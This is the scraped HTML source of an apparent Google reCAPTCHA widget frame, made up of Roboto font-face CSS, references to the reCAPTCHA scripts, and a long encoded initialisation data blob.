U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bNh_TOD40g_pUHmiBdKi_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bNh_TOD40g_pUHmiBdKi_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bNh_TOD40g_pUHmiBdKi_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9JTS3CpcO4Tjw9woFhwo9Sw47DnRdTCcKtVnQ9XUPCqMKEwprDrGVxwpEyI2EIHjRqw5tMBhASw6hYw5U+ZxJnwrXDgsKsw7/CrMKHwoVYLMOwwqvCvMKJLhPDiHPCmMOEF8OwZMOFw5vDscK4Vjxdcl/[base64]/Cqy/CkMOOO8K5AsOOGsKiw5vCusKAw6BpITdvw4PDlMOEw7fDn8Kow6owbMKrbcOBw79ywoPDgXHCt8KNw5/Cjm7DlE13ODPDqcKcw7Inw5bDjU7CjMOJd8K0P8Kmw6jDnMOjw4B1wrzCrCrCuMKGw67CkGDCocOcNsOsNcO8chjCjsKQdMK8BlZIwqNxw6vDgF3DoMOYw7BAwoAIQX1Rw6HDusO4w5jDkMOpwpHDs8K/[base64]/[base64]/w7fCo3DCn1YSwpI9WsKiwo3CocOUAwILXcOFw6jDvFkMUsKew47CuVPDk8OOw45xWHtbwrPDrHHCrMODw5k2wpTDtcKxwr3DkEhRf3bCksKcKMKawpbCoMKxwrs4w6zCq8KuP0/[base64]/DvRApw5bClHNJw7VHLUjCty3CtmrCqcOnQcOcBcO6TsOkZT93Hn0LwoskO8K1w57CiUMGw5QEw6bDtMK+NcKww7Bsw5vChjvCiTowJyTDp2fCgwkxw490w6ZuQk7CgcO/w73CisKNw6sMw53Dg8O8w49qwpVfaMOQJ8OAJ8KVcMKvw63Cg8Oww7nDosK/B3AbACVCwozDrsO7KQrCoEBJIsOWHsKgw5/Cg8KAOMOlBMKJwrTDlMO0wrrDu8O3CB9Xw4hmwpFZbcKLNsK/ScOgw75qDMKpKUPCqnjDn8Khw6EZA3jDuRXDk8K0S8Ooc8OeNMOIw6ttMMKtczAjWTfDmk/DtMK4w4RtO0nDhh1HdTw/[base64]/w4nCpHZ/w5jCsRQxwqVgw49sBGzCk8KmAsOAw48iwoPCmMKlw5zCqHfDm8KpRsKew6jCjsKyScOlwqTCg2/Dn8KMMmnDuGImRMOhwoTCgcKBLFZVw7xcwrNoFCcqUsKQw4DDksKwwrHCvF3CrsOYw5p9KzXCp8OpUsKBwoDCvB8QwqbCkcOrwqsxIsOLwoBNIsKRYnrCl8OMIFnDiULCnnHDlDLDpcKcwpY7wo7CtFRESGFWw7TDgRHCv09NZlgWDcKRWsKsVS/DmMOkPGo1Iz/[base64]/MAvDl1FmNMKQw5LCpMOAWcO6wq7ColjDusOCw5s+wqLDjxHDoMOzw6FpwrMiwqHDi8KfDMKmw7JRwpHDsGvDqDFGw4TDsRLCkhHDjMOnHsO6PcO7LnBEwopowrwEwr/[base64]/CisKEw4xpw6Yvw5rDjFXCuxI5eWVlw6lVw7PDjQs9fmIrWgNowrITUV5KAMO/wr7Cmy7CvC8nNMK7w6hUw5oQwqfDgsOnwrMdLizDiMOkFkrCsQULwqByw7fCnsKAU8Kzw7MzworCmVtRI8K5w53DgEfDtwHCpMK+w7tSwqtAK1VOwoHDqMK0wrnChhpvw5vDh8KxwrBifH5zw7TDhzPCpGdLwr3Dix7DrRpbw4bDrR7ClX0rw7vCpj/DscOZAsOYAcKwwonDvDnCu8KMFcO2bi1Uw6/DizPCiMOqwpHChcOfWcOQw5LDqnNeSsKuw4/Cp8OcWMKTw6LDsMKZW8OQw6pYw4JhMT0jbsKMEMKtwrZdwrkWwqZnQWVHHEjDpzDCpsKjw5EhwrQVwq7CtyICACvDlkcFDMKVH0U7B8KbJ8K5w7rCkMOJw5bChksyDMKOwqvDo8OeOgLCiStRwqXCosOLRMKDLR9kw6/CoyJhaioqwqs3woMYbcOrN8KyRTLDqMKYIyLClMOaXVLDi8OSSXkKK248RcKCwoNTAnd0wql5Lw7ClXoEAAQXf1ESZTjDj8OEwoXCu8O2b8OnQDDCsxnDu8O4WcKnw63CuTsgf096w4vDjcKfCG/DrsOowrZmfMKZw7ExworDtBPCtcOROV1nbnV5B8KkH2IAw6/DkHvCrHTDn2PCkMO2wpzCmnFXVyQmwqPDjhN2wrlgw4Y/GcO7TiLDuMKzYsOuwrV/RMO5w63CoMKpQT7CjMOYwoJSw7/[base64]/w7PChzp/wqJ6JW8heH/CgMK9w5AFwoPCi8OvZFNDb8OcTCLCkDPDlMKHeWhoOlXCo8KBIyRVcmUPw70Ew4TDlyLDhsOhBsOlRkTDjMOfKQfDj8KDKTYYw7vCnVrDqsOtw4/DrsKswqFxw5LDhsOWXyvCm07DjExZwoc4wrzCnjNSw6/Cqz/CrDNtw6DDtDw1H8OXw57CkRfDgB5ewqJlw7jDr8KMw5RlQnt+B8KTH8KAFsORw6Bew4nCtsKhw4cjDRk/LMKQG1QOOHhvwrvDsy/CkhtlaRIWw5fCmDR/w5nCjlFqw7fDmnbCs8KGfMK1QEhIw7/CgMOlwq/DhcOew6zDucOMwp3Dn8KZwrjDtUvDi3QJw4Bqw4nDo0fDosKQOl8yQzktw6MpHlR8w4kdKMOpNEFdW2jCrcKnw7/[base64]/DssK3dAQrWMOdw5J/T1NLLQDDlVPDhilWwqpnw6V+B1dGEcO6wpElSwfCjFLDsG5JwpRIWxnCv8OWChLDi8K6QFrCncOuwqN3EkFJWg0uOhjCgsOiw6fCuFrDrcOqSMODwqlkwpotDMOLwqtSwqvCsMKwM8Kvw7RNwpZqQ8K/[base64]/[base64]/DhGE2w5ALw6RSQcKOMwjCi8OHGMK4wonDssOJwoYlR37ChWXDjTYswoMDw6bDlcKtWV/CucOPEVLCmsO7RcK8RQXCnQlDw78XwqzDphwDGcKSHhoswoFcQMOawovDuk3CjHHDqS7CncOuwpTDjMKCQ8OIf1sawoRzY2pHVcO5bHvDuMKHFMKLw6YFBQHDvz05Y3XDhMKqw4Z4UcK1ZQ1OwqsEwr4XwrJOw7TCi2rCmcKFPDUQeMOFZ8OUIcOHR0xMw7/Dh0QlwoxiYBrDjMOswoEcBnhhw5J7w57CpsK0fMKSWQBpZEPCgcOGU8OVXcKeUigfRhLDicKnEsOcw5bDi3LDjCJDJETDsCdOP1wGwpLDmH3DrULDtnXCpcOxwrbDoMOkAcONFcO9wow3H3JCd8Kuw7/CusKSZMKtI05YDcOIw6llwqPDr35uwpDDsMOIwphxwrA6w7PDrjPDgF3DuELDssKsS8KRdzFAwpLDhk7DsRMaCkvCnxLCrMOhwqDCs8OeQHtpwoXDhsKoT1bClMOhw78Lw5BKYMK4IcOJPcKZwoVIHsKgw7F2woDCnEVWPB9rD8K+w5Z3K8OsaRMOGnYtcMK/T8Okw7IFwqYAw5B3acK4a8KIA8OBDljCkCxdwpd7w5vCq8KbbBRRbcO/wqArMEjDqH7ChinDuzhZci/CsD8IVMK6MsKcQlfCgMKywoHCmhjDpcOHw5JfWQp7wrRww5vCgWJIw6PDmgcmfz3DtMK4LSF1w5pwwpEDw6TCsCZWwqjDr8KHJDUaGQZHw7MfwpvDmQUrRcOcSj8Ow4XCoMKVAcORJyLCg8O/I8K6wqHDhMO8LjJFaH0uw73CvjsfwqjCssOvwrjCv8OzGC7DsFF2GF44w5XDicKfIS85wpDCnsKVeEQ2e8OBFgxXw6IqwqtOLMO1w6FpwrjClRjCncOIFsOFEGsBQR4zX8O7wq0gR8Onw6UbwpkGOGAXwo3CsXZYwqvCtGTDh8KlQMK3w5t5PsK8Q8OQScOnwpnDl3M/wprCoMOsw7hvw5PDiMOzw6TDtFjCqcOXwrc4OxbDrMORYTp4FcKYw6c+w7h5HyAdwoEPwqwVRW/[base64]/CrMKSdcKDw5ZIw5zDnMKaBsOrw5/[base64]/CrSXCgcKCw63CgkrCjTvCs2AuRcK1LWI8PWLDjyV6dnMBwpfCiMO6C1R1VSHCtsO4wrd0BzwcBR7CisOMwqvDkMKFw6LDsiDDssOHw6bClXZyw5vDmcO0wprCuMKWaXzDh8Kpwp9fw7l5wrjDtMOkw4NXw6NqdilXEcOJND/DswLCpMOZVcKiH8Kpw47DhMOOBsODw7R6IcOaFFjCrg85w6J5QcO6esKSbUMjw61XZcKQQDPDlsKXA0nDlMO+OcKid1bDk094ESfChwPCpFFuFcODekxQw5vDqCvCv8K/wq4dw489wr/Dm8Oyw6xdaE7DhMOVwq7DgEvDmsKFRcKtw47DpFXClGnDscOiw6zDszt/[base64]/CoMORLEDCuCslw7bCpsOVw7dDw7lbw6h7EcK+w4p4w6nDjT3DklE9Uhh3wqvCr8K/Z8Oze8OOS8OSwqXCkHLCsXvDnsKqeys/XlbCpWtZHsKWLkVgBMKZF8KKdmU0Agcqb8K9w7QEw5luw7/[base64]/DmmLCksKmah3CpkPDuQssb0vCrcKzTG1Lw6LDul/DhBvDmUhqw5fCisOZwq/DhgFPw6sqbsOkAsOFw6TCq8K0esKNT8KVwq3DqcKwKsOqOsOBBcOuwo7DmMKbw5kpwrTDuSIdw4VuwqUSw68kwpDDsxHDpxnDvMORwrXCmz0KwpTDucOYFTFnwobDoSDDlDDDhXzCr3YRwp5Vw5BYw7JyCRo2RndwI8KtWMOnw5lVwp/CqUowGz86w7HCjMOSDMOVWUkOwobDssKGw57DnMOAwoIrw7nCjMOUJ8K7w4XDssOhbRcZw4TChDLCkzPCuFfCghDCtm7Cun8aeUU2wolJwrDDhGBdw7bCi8OYwp/DpcO6woYBwp4+AsOBwrJwMlIFwqhlHMOPw71/[base64]/DlsOJIT/ChhTDt8ObbQvCgDxmwrhZwqnCrsO/YArDgMKvw4NYw5rDjmzDohrCgMK7AgUzDsKhbMKdwoXDnsKjZMOpTBphISUywq7DslzCucOkw6rCrcOBVMK2VRXCmwJbwqfCu8ODwprDh8KuAmrCpVg3w4/[base64]/w5PDlcOPJMObd8KbPHkYwrLDn8KCRsKhwq0HwpYkwpnDlzbCpwsNW0YUfcONw7g0G8OTw6vCrMKmw680DwtKwrvDtSvCqMKgZn1ACQnCmAnDi1AJTA8rw7HDoUNmUsK0QsK/[base64]/[base64]/CmTwuKcKCw7QYXEfCu1Vww4HDmGDDvsOaVsOUAsKEQcKdw64swojDpsO1NsKUw5LCqsO3WiYEw4Mlw77CmsKEScKqwr1/wobDiMOTwo0sXX3Cs8K1f8K2NsOccidzw51tMV0Lwq3DhcKHwph4YMKAPcOQNMKSwr7Do2zCsjJ7woPDq8Ozw5XCr3vCgW5fw7YpRm3Dty13GcOyw5ZSw77DoMKRegMxCMOTLsO/[base64]/DlmXCpsKVwqJNwqtCWMKPw7nDm8O4w61cw4vDvsKfwqfDvxLCuz7Cvk7CgsKVw43DrhnCiMOsw5vDnsKNLB4Yw7Zaw71PcsKCbgLDk8KQaQ3DtMKtD2XCnBXDgMO1W8K5XFZUwpLDr3Jpw4Ucwq9DwrjClC/Ch8OsGMKMwpoLSnhMGMOPQ8O2O0TCoSMUw6ECP2NDw6nDqsOZP0bDvVvCvcKzWRLDjMOyc0p7HcKFw5/CuztZwoTDh8KEw4XCk1ojSsOmTTgxUF4ow5IvUVh9HsKOw5tMG1wkTVXDtcK4w7/Dg8KIw5RnOTQLwojDgjTCgUbDt8OJwqFkNMOnQSl/w71GY8KGw50NRcOTw7k4w67DhhbCkMOwK8OwacKDJMKgd8KyfcOcwo9tQwDDlinDi1lUw4M3w5I4OwopEcKLJMOMFsOKKcK4UMOTwoHCs3rClcKFwp89fMOmFMKVwr4FCMK+QsKywpHDigUawrEfVh/Dt8OSYcKTNMOFwq1Fw53DscO/NRBNJMOEMcOGJcKVPBMnNsKLw6rDnBnDqMOywp1FPcKHIVAIYsOkwrjCvMOOFsOZw6YeEMOUw7ECfkTDmELDicOkwoFvQcK1wrQeOTt1w7wXNsOYPcOIw6QCY8K4AAUOwonDvcKVwrtpw6nDpMK6GVXCkUXCn1I5f8Klw5wrwprCkVIPSWQRDGU4w5w7KEUNPsO/JQg9HGfDlMKwL8KOw4HDq8Odw5HDmC8JHcKzwrbCgjh/O8OWw71cMnrCkR1LZV0Rw7TDl8OzwpHDhE7DqnJ6I8KAbU05woDDsF5nw7HDn0XDsCxLw4/DqnBOP2vCpkJswofCl33CgcK1wq4afMKswpJ8GS3DiwbDg3gECMK2w5ZpAsKtBxgNCzB4PAXChHRZHMO3O8OPwoM1N1FTwrsdwqbCm3FkBMOgWcKsOB/[base64]/wrrCqMKVOXYQIkvCi1I+wrPCjic9w7DChsOKCsK1cQHCqMOUfn3DrmgtIH/DuMKDwrITZsOtw4E5wrNjw6Fzw6/CvsKXYsKQw6BYw4YhGcOYAMKBwrnDkMKtPTVSw6zCgWUZdmZXdsKdSBdOwr3DnnjCniBPV8KATMKMcx3CsXDDkcOEw5XCscK8w7h/MU7DiAZ5woFsejojPMKlXWtVDlXCsjNsRk19f39lU0sEKQ/Drh8JecKUw6FRwrbCpsOyD8KhwqQcw6ZPdnnCisOZwqBMBlDCpTFxwqjDsMKAEMOOwrx/DMONwr3Dp8Opw5XDsxXCtsKhw7Z4QBDDusKVRsKGK8O4bU9vGwJQKTfCqsObw4nCjRbCrsKPwoh0f8OBw49aPcKZe8OqF8O3C3zDoxzDrMKTCE/Dl8K1RBYdTsOmAkxGV8OQLCXDrMKVw7AewpfCpsOswqQuwpx6wojDuFHClWHCpMKmNsKqTz/[base64]/wpIrwrZ6wqtSw5fDv8OecsKNbcOyK04qwrN6w6UUw6XDrVZ/AXnDmnB9MG56w7x+MCBzwoN6S17DqcKLQlkxKUBtw6fClxJYZMKZw6USw7/Cj8OyFldUw47DkBxgw7onRFbCsWRXGcOew75Sw6LClMOsWsOzID/Ct2N9w6rCl8K7QE5Fw7LCiGhWwpPCuXDDksK9wp4/[base64]/JsOVw4/ClcK4ecOww7PDjVk9wow6w7/CuBPDssOswrxAwrHCoQzClBDDun1SQ8K9fGbCkVPDohPCssKpw78RwrnDgsKUMDvCs2Z4w6ZqbcK3K37DjWouaGrDtcKOAFoFwpQ1w51fw61SwqlAGMO1AsOow601wrIIM8KZSsKCwr8uw6/[base64]/w6bCjFnCm8KVX8K+w4AYEMKGwr/DpnXDmDfCvMKJwp3DhTbDl8K2ecOGw6jCpG8pA8KJwpt7TsO/XTE2fsK1w7Ywwptcwr7DpWsPwrDDpFp9X2cJJMKPOggRS1HDtV8PDStTYSExZTnDuSnDsQ3CsTfCtMK+Li7DqSfDoVVvw5bDkyEwwoAXw6zDjWzDoX9/WlPCikUiwrPClUvDlcOaWWDDmi5kwox/K2nCg8Kow61fw4jDvzgEI1wOwpwzUsOxPnPCrsOww503csOACcKyw5IcwpZXwqkEw4bCm8KcTBfCkwTCocOCdcKHw4c/w63CkcKfw5fDoxLDn3bCgCUsFcKkwrA3wqI9w5UYUMOCQMOAwrvCl8Ouej/[base64]/w53DkcOlw6ERwpRyw5/DiGogw5ZEw7BRYcOQwo3DqsOkBcKjwpDCiA/CoMKiwonCnsKQd3TCpcO6w4kBw713w7E/w4NAw5XDh2zCs8Knw6rDgMKlw7DDv8OCw6BowrvDqDzDlnREwojDqjDDnsOPCh5aZS3DpBnCii0VIVFsw53CvMKNwpDDnMK/[base64]/CrkLDqUdBw7PDmzsYBV1jKW9zecKvwqwTwp4fc8Oww7wGwoUbXhPDmMO7w6ptw6MnFMKxw5LCg2A1wrvCpVjDkA4MITY+wr1SbMKgX8Olw70Nwqx0csKswq/Cp2/DkW7CmsOVwpnDoMO/[base64]/DtcKTZ1DCm3IrK8O6UMOKwojDugk2bsOzMsOlwokUacOfVwMIeCPCjg4wwpbDu8Kmw5Niwp89A1R9WBLCmU7Ds8Kew6QhUFNewrHDvQzDrlBIWgsaUcKrwpJXFSh0AMKcw67Dg8OZXsO4w79+LVolCcK3w5UPHsKZw5DDv8OcQsONLzFYwobDoGjDrsODLT/[base64]/[base64]/UyFESsKaKMK6wpJewowvwpxlLnHDhkLCisO2fl/DvMKlYRZDwr9eNcOqw64jwo1jQBs+w77DtSjDuQXCoMOTNsOfI0bCh2pABMOdw4DDmsOuwr/CnhlDDDvDjW3CucOnw5fDrAXCoz7CvsKaAhLDtHPDj3TDlDDDkGzDicKqwpIgSsKRf1fCsFF7LCPCgcOGw60/wqkxQcO6wpM8wr7CvMOFw6oBwoXDhMKkw4TDrHnDgTs/wqTDhA/CgAU6bWZ0VloAwohubcKnwqBpw45CwrLDjTXDg19KXylFw7fCrsKKOUEAwqXDo8Kxw6DCiMOBBxzCjcKCVGPClinDkHrDisOuwrHCmjZtwpYTbwxwM8OdJWfDr3Y/U0TDssKWwqvDtsKfe2nDksOqwpczGcKrwqXDo8O8wqPCgcKPWMOEwo98w40bwpvCvsKIwrLCu8KRwq3DjsOTwrDDgF09U1jCjsKLTsKDeRRxwpx/w6LDhsKTwp7ClCnCosOZw57ChBlQdkUtNQ/[base64]/Dq8Kjw7k/cREww4EHaUXCvWTCp1rCvyl5wqcbcsO3wrDDtE5IwqNiLH/DqyzCg8KKNXRXwqcnS8Kpw5MUWcKAw44XRm7Cv1fDkRlzwrHDlMKHw6khw5FeKAbDtMOkw5/DtFI9wovClBHDpsOOJnV+w7lzIMOgw6RsFsOiQ8KuHMKPwrnCoMKrwpkMJ8KCw5d9FgfCv3MUNl/DrB1HQ8K5H8KoHgAqw7B/wqHDs8OTa8OUw5LDu8Omc8ODVMO4esKVwrnCi27Djz4hQh9mwrvCqsK3J8KLwoLCg8KlEhQHRXFgFsOjQ3TDtsOwLGDCv012AcObwq3DmMODwr1XVcKLUMK5w48ywqgfYiTCosK2w4PCjMKvQQkAw7F2w43CmsKAasKdOsOtd8KkMsKTD1kOwqQWBXkhOD/Cmlslw6rDgg9wwosxPTlyUcOgB8Krwr0pDMKxCx0fwq4obMOyw4Qrb8Obwolrw5tuKCXDsMOYw5BQHcKfw7ZfbcOWaTvCsA/CgmLCnAjCri/Cl2FHLcOlN8OAw6kJYzwkAcK0wprCnBoQBMKZw4tpK8K3EsOHwrYdwqY/woQfw4HDj2TCk8OlesKuM8OxBAPDhMKtwrZ5Hm/DkV5cw5VWw6LDm3Q5w4IyWVdiNV7ChQwJH8OJCMOhw7dSZ8Olw7jCg8KZwph0JgzCmsKCw7bCisKcccKdKCZLMWsawooGw5Quw753woPCmRvCusOLw70qwotlDcOMEBDCsTcNwp/DhsOUwqvCoxbCg1U+eMKdbsKiB8K+NcKlERLCi1YuZBcoaE7DqDlgwpLCjsOaS8Kaw6QuYcKbMMKBKMOASXgoHApvGj7CsUEDwqcow5zDjkRybsKtw5bDo8OUK8K4wpZtDUlNFcO8wp/Dnj7DpjbDjsOCNkMLwopIwp53W8KZWBTCsMO+w57CnjXCuWpmw6/Dv0nCjwrDgAJpwp/Dj8O6w6Mgw4QUfcKUMDnCrcKuM8Kyw47DrRRDwprDisOBUjEMW8OHAkorX8O7OGPDtsK5w7vDiDhXPTldwpjCqsOEwpddwr/DiwnDszBHwq/CuC9Ww6sDFxYDVmnCtcKgw6nCn8K4w5gbPDPCt3l1wpl0PcKubMKkw4/CjwsNemDClWTDlGgXw6Yrw7jDtjpdV2RFasK3w5pbwpFBwq0Pw5jDrj7CuxPDnMKXwqXDvgkvbsK2wo7DmQg/QsO4w4TDosK5w5/[base64]/Cu0fCljIdwrU6w4JAw57DgF7ChMOrA8K1w4YDMsKEdsKuwrU3QsOaw5RLw6vDsMKhw4XCmRXCjHhLccOgw5AaJiHCkcKQOcKrX8OdXjY3IXfCk8OLVCALbsOMDMOsw7pvFVLDm2IfLBRrwol/wrI6RcKbJsOXw5DDggLCglBrD1rDuzzDucOlC8KdS0FAw6ADbjnCpkF5w4MWw4TDscK6HxDCtQvDpcOUTMKeQsOzw7pzd8OcIMKJUWvDuzV5csOIw5XCtSQMw5fDk8OsacKqdsKmByEGw58vw4FZwpRYAikWU3bCkRLCgsO0LCU1w5LCkcOew7PCuDZRwpMvwqPDnk/DlwIMw5rCgMOpVcK6I8Krw4o3D8KZwopOwrXDt8KwMUcVSMOcFsKQw7XDnFQYw51uwqrCnW/Cn3lKVcKrwqEOwoE1X2HDtMO/[base64]/[base64]/ClxvDisO5B2TDpE8dwqzDoMKGwrIRAsOASUDDk8KWaXHCrE9MWMOsCMKcwpbDhcKzPMKFLMOlJWZowprCu8KMwoPDm8KrDQHDgMOSw7x8esKVw5XDjsKKw6BMUCXCjMKMECRnT0/DssKcw4rClsKea2QLUsOpNcOLwr0BwqM4en7CsMOlwqtZw43Ct03Dtj7Dq8KXf8OteR0SXcKDw59jw6/[base64]/DssKww6HDpzXCocOiw75YYinDtUHCvFF/wq8desKLYcOuwpRMamEXZMONwr9dAsK+ehzDnnrDuxEgXj0/TMKCwotGIsKtwptBwo97w5jCiw58wqINBT/Dk8OuLcOIJETCojN1HhXCqFPCg8K/ScOtLGURFFLCpsOHwp3DrnzCkgICw7nCtgPCv8OOw6PDscOFS8OHw5bCrMO5Ry4vYsK7w7LDux5Xw4vDuR7DtcKvMAPDsmlGCmocw47DqF3CpMOow4PDnEZ9wp8/w4Z3wrEfKE/DlwHDmsKvw4XDucKJTMKqXEpNTBHDmsKxMRnCvFUgwqPChGhVw5oZI1widDVXwpjCgsKtPSMKwrzCoFoZw7ovwp/ChMOdVCDDs8KOwoLCq0zDnx1Xw6vClMKTTsKhwrjCisOyw756woN2B8OaD8KME8O4wp3CgcKBw5TDq2/DtB7DnMO0UMK6w57CtMKndMO+w7IbQ2HDhBHDpjZRwqfCpUxMwpDDssKUIcKWSsKQPi/[base64]/[base64]/CrmPDr0fDmHnCojMMw47Dl2h5ZCNfYsK0UAY9HSLCtsKiZGAEYsOwD8ODwocuw6YLeMKmYn0SwqTCvcOrFz7DqsKyDcK0w7Zfwpc3YT97wrPCsBjDmhk3w61/w6RnI8OiwphSNHPCnsKFPW8zw4HDhsK8w53DkcO1w7TDilHDgD7ClX3DgWzDpsKaVD/CrFg/KMKZw4Arw4/CmUPDsMO1OGLDs2zDqcOrUsO1EcKtwrjCuEILw6Q+wpM+CMKPwpVNwoPDoGrDmcOqCm/CtA92ZsOeFGnDjBUlRkBAXcKswrHCvMOhw6R/NQbCk8KpUGFZw70YGHXChS3DlsKdc8KTesODesOjw6nCpQLDk1HCn8KQwrgbw5p/KcKewp7DuVzDshPDnQjDgEfDp3fChUTCgH4nWFLCugM7OkxWKsKvZS7ChcOXwqHDucKtwpJQwosIw6/[base64]/Dkj4hTcKpAmgIO8KwfcKsNDrDrcK1HMOUw5DDssK6IwxvwqlSYTVJw7ZFw4jCosOgw6TDtATDjsKzw4tWR8O6ZxXChMOFXiNgwp7Cv2bCvMOzA8KEQB9UAT/[base64]/CrsKXw5jChcOhLSxdIg8YE8KFwrhjw5B4wp7DsMOtwonCo2BMw7xWw4XDucOuwpPDk8KvJBZkwpNKOwMywp/DjB9Dwr9twpnDg8Kdwp1TM1sdRMOAw4tWwrYYFDN4XsO4w54KbXlkejDCpVDDiwonwoHCgn7DicOEC0ZgT8KawqTDkSHClAgGNgDCi8OOwq0JwptyN8K9w73DuMKBwrXDg8OswrDCpMOnAsKHwo3ChwXCkcKTwrMlVcKEBQ5ZwozClcObw5XCqR7DpkRMwr/DmGcEw55qwrnCnsOGFxzChsKVw4RMwrHCvUc/XgrCsGXDksKtw5XCv8KrD8K1w6IzR8Oow7/DksOXZibClVjCkT0Jwp3CmQLDp8K6GDYZelLCj8OFGMKFfQLDgzXCp8O1wpY9wqbCrwXDu2hpwrLDmWnCoS7DocODSMOPwo3DkkIze0TDrFI1O8OlccOMVHkpNWfDpBAGb1rDkSIOw6IgwqfCmcKpcsONwrvDmMOFwqrCvyVrPcKbG2/[base64]/[base64]/CuEDCvyrDlDF1WsKzwoknwrvCusKzw77Dn2XCswh4MQlSKk17UcK0OkBww5PDkMK3MiMXKsOJMzxgwpvDtMKGwpl2w5LDhl7DlT3Dn8KnFGPDhnIoCHV1GgsCw7Ulwo/[base64]/HMOGXX9kTcKFw5bDiBNsUcKFOMOpwrdVGsORBgZiKcO4O8KGw4nDhDQfFgFUwqrDpcKhfwfCt8Kvw7zDrD/CmHrDjijCtQY2wqHCm8OMw4PDiikHV2tZwr1eXsKhwoAUwpvCqDjDrCfDg1RZCx3CucKyw6/DjsOvTXDDo3zCnCTDmi/CisKQdsKiCMO7wpNNC8Odw51/acKAwpUwdsOLw5dgeVFkcmLDqMKhEh7CqSDDqG3DvSfDlWJUA8KMTBsVw4fDh8Kuw7Juwq4OE8O/[base64]/[base64]/Cm8Kxw4Fsw50OGzvDsATDtsOxIBzDocKTwrPChsKQw4jDgygWZjgVw6hzwpLDlsO+woATS8KdwpfDqlAowpvDiljDvCfDvcO+w4wJwpAfeC5cwrJ2BsK/[base64]/DrQrCsMKncR4qw6xsUBjCnmEiwrhwLcKZwollAcOWXTjCjEFGwqV5w6XDhX0rwodQOsKZcVfCpVTCvHBSLlNRwr5fwo3Cl1ImwrViw7kicSXCs8O0OsOBwp/DlGwdfxtKLkTDu8Oqw5XClMK/wrFEP8O5QVAuw4jDol4nw6TCscKrDiXDn8K1wowWO17CqTpSw7Utwr7CvVQtEMOLS2pQw54RIcKUwqkJwqNBAcOfbMOuw5d3FFbDo1zCrcOUFMKHDcOSC8Kjw5HDisKGwoMlw5HDlXgPwrfDrk/[base64]/[base64]/Ci8OYJAIVwokew6LCtMKXwrhuHMKEBXbDl8OVwoTCtsO5wqjCgQ3DjSbCicKEw4rDucOPwp0mwrRBJcOZwoIPwo0OG8OZwqIYAMKzw4ZbQMOEwrN8w4BZw4vCniLDkQ7Co0fCnMONEsKEw7J4wrPCqsO6J8KGJgQKF8KZQg9rXcOrIsOUZsO2PcO6wr/DoWnCiMKmw7fDnDfDnyRab2PCqjMYw5lJw64Bwq/CpC7Djg3Dk8K5EcO0wqpswrzDksKjw4TDh0pBasKsEcK6wqrDp8KlJwA3JFjCjmkVwqzDuyN4wqbCvw7CnAZMw5ETVkbDkcOWwrU3w5vDgE9hEMKnXMKTT8K0czp9M8KodMO8w6ZEdCPCkkvCu8KLGHNqHy9HwppZCcK9w6d/w6bCs3RLw4bDlyPDvMO+w6DDjSfDqj7DoxhxwprDgi4OdMOOP3bCiyPDlsKEw51mDjF2wpZMIcOBK8ONWWoSBh7CkGHCgsKgLcOKFcO6e1vCmMKwWMO9YnbCmxbChMKpKsOcwprDvTkWUwg/woTDl8Kdw4vDrMKXw7zCtMKQWghXw4zDtWfDpcOPwrdxSH7CusOSTyNuwqnDv8K6w4A7w77CqWx1w74PwqVAb0HDliwFw6nDvMOTP8K7wopkEQoqEhvDtsOZMk3Ct8OXNAxBw77Cj35Xwo/DpsO0VsKRw7HDu8OxFkESLsO1wpoOQ8OHRnw8H8Oow6bCg8Onw4XDt8K7L8KywpkrJ8KQwrrCuDDDtcOZTmfDiwA0wrlQwqLCtMKkwohgTXvDmcOyJDVcGVJiwqTDhGFxw73Ci8KFcsOnKGl7w6AzBsKZw5XCksOvwr3ChcOJWkZRAChd